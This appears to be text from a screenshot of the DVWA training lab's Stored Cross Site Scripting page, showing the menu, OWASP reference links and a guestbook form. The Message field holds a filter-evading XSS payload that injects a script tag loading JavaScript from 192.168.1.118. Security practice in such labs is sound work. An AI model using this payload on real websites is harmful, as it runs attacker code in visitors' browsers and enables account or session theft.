 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Name * 1
Message * <svg/onload=appendChild(createElement(`scrip\x74`))
.src='//192.168.1.118/1.js'>
Sign Guestbook Clear Guestbook
More Information
• https://owasp.org/www-community/attacks/xss
• https://owasp.org/www-community/xss-filter-evasion-cheatsheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/